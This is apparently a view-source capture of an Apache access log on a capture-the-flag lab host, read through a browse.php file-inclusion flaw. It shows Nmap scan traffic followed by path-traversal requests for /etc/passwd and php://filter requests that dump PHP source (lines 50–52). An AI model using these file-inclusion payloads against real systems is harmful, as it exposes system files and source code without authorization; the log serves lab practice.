 view-source:http://10.10.10.84/browse.php?file=/var/log/httpd-access.log
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.3 - - [14/Dec/2019:11:08:58 +0100] "OPTIONS / RTSP/1.0" 400 226 "-" "-"
10 10.10.14.3 - - [14/Dec/2019:11:08:58 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
11 10.10.14.3 - - [14/Dec/2019:11:08:58 +0100] "OPTIONS / HTTP/1.0" 200 289 "-" "-"
12 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET /nice%20ports%2C/Tri%6Eity.txt%2ebak HTTP/1.0" 404 225 "-" "-"
13 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
14 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET /.git/HEAD HTTP/1.1" 404 207 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
15 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET /nmaplowercheck1576318121 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
16 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
17 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
18 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "POST / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
19 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
20 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET /robots.txt HTTP/1.1" 404 208 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
21 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "PROPFIND / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
22 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
23 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
24 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "PROPFIND / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
25 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
26 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "IUBU / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
27 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
28 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET /favicon.ico HTTP/1.1" 404 209 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
29 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "PROPFIND / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
30 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET /evox/about HTTP/1.1" 404 208 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
31 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
32 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
33 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "HEAD / HTTP/1.1" 200 - "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
34 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
35 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
36 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
37 10.10.14.3 - - [14/Dec/2019:11:09:03 +0100] "POST / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
38 10.10.14.3 - - [14/Dec/2019:11:09:04 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
39 10.10.14.3 - - [14/Dec/2019:11:09:04 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
40 10.10.14.3 - - [14/Dec/2019:11:09:04 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
41 10.10.14.3 - - [14/Dec/2019:11:09:04 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
42 10.10.14.3 - - [14/Dec/2019:11:09:04 +0100] "OPTIONS / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
43 10.10.14.3 - - [14/Dec/2019:11:09:05 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
44 10.10.14.3 - - [14/Dec/2019:11:09:05 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
45 10.10.14.3 - - [14/Dec/2019:11:11:39 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
46 10.10.14.3 - - [14/Dec/2019:11:11:39 +0100] "GET /favicon.ico HTTP/1.1" 404 209 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
47 10.10.14.3 - - [14/Dec/2019:11:14:20 +0100] "GET /browse.php?file=ciao HTTP/1.1" 200 353 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
48 10.10.14.3 - - [14/Dec/2019:11:15:35 +0100] "GET /browse.php?file=ciao HTTP/1.1" 200 353 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
49 10.10.14.3 - - [14/Dec/2019:11:16:00 +0100] "GET /browse.php?file=ciao.php HTTP/1.1" 200 361 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
50 10.10.14.3 - - [14/Dec/2019:11:16:35 +0100] "GET /browse.php?file=../../../../../../../../../../../../../../etc/passwd HTTP/1.1" 200 1894 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20
51 10.10.14.3 - - [14/Dec/2019:11:19:03 +0100] "GET /browse.php?file=php://filter/convert.base64-encode/resource=index.php HTTP/1.1" 200 388 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20
52 10.10.14.3 - - [14/Dec/2019:11:22:21 +0100] "GET /browse.php?file=php://filter/convert.base64-encode/resource=browse.php HTTP/1.1" 200 44 "http://10.10.10.84/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20
53